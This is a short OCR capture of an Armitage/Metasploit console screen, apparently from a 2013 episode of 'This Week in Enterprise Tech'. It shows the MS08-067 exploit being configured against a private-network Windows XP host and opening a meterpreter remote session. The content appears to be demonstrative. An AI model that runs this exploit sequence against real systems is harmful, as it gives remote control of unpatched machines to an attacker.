 Console X nmap X Services X exploit X
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.109
RHOST => 192.168.1.109
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
*] Sending stage (752128 bytes) to 192.168.1.109
*] Meterpreter session 1 opened (192.168.1.112:35992 -> 192.168.1.109:21544) at
eterpreter >
Armitage
This Week in
Enterprise
Tech
Episode 59
Monday 23 September 2013